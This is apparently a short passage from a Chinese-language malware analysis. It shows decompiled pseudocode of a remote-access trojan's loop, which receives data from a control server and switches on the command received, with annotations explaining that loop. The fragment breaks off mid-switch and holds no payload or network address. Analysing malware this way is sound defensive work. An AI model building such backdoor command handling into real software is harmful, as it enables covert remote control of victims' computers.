 while ( 1 )
{
memset(buf, '\0', 0x400u);
if ( !receive_info_4036C8(connect_false__1_408244, buf, 8)
|| !receive_info_4036C8(connect_false__1_408244, recvie_data, *buf) )// 接收数据
{
break;
}
if ( v37 > 6 )
{
switch ( v37 ) // 通过接收到不同的指令，执行不同的远控指令
{
case 0x10u:
Temp_path = '\0';
memset(&v25, 0, 0x100u);
v26 = 0;
v27 = 0;
v32 = '\0';
接收远控服务器
下发的指令
根据不同指令，执
行不同的操作